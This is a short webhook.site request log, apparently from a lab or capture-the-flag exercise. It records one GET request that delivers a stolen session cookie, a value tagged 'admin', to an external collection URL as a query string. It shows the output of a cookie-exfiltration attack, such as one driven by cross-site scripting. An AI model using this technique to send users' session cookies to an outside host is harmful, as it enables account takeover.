 INBOX (1/100) Newest First
Search Query
?
GET #3c1a4 42.119.179.211
22/04/2025 14:07:29
Request Details & Headers
GET https://webhook.site/83eb06ee-27fb-4572-b6f0-b2d6a9aa3442?cookie=user=4fa159b8-39c8-4c8f-9ef0-d5b8c0a28eeb-ad...
Host 42.119.179.211 Whois Shodan Netify Censys VirusTotal
Date 22/04/2025 14:07:29 (một phút trước)
Size 0 bytes
Time 0.001 sec
ID 3c1a4e14-160d-406b-a435-aa6d29857443
Note Add Note
Query strings
cookie user=4fa159b8-39c8-4c8f-9ef0-d5b8c0a28eeb-admin
Request Content
No content